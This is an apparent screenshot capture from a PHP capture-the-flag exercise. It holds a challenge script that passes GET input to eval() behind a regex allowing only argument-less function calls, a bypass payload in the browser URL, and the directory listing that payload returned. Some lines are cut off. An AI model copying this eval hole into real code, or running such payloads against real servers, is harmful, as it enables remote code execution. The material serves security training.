 127.0.0.1/1.php?code=print_r(scandir(end(scandir(getcwd()))));
火狐官方站点 新手上路 常用网址 京东商城 JD 京东商城 天猫 微博 携程旅行 爱淘宝 百度 系统发生错误
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( [0] => . [1] => .. [2] => Pass-01 [3] => Pass-02 [4] => Pass-03 [5] => Pass-04 [6] => Pass-05 [7] => Pass-06 [8] => P
[13] => Pass-12 [14] => Pass-13 [15] => Pass-14 [16] => Pass-15 [17] => Pass-16 [18] => Pass-17 [19] => Pass-18 [20] => Pa
common.php [25] => config.php [26] => css [27] => doc [28] => docker [29] => footer.php [30] => head.php [31] => img [32
=> rmdir.php [37] => upload )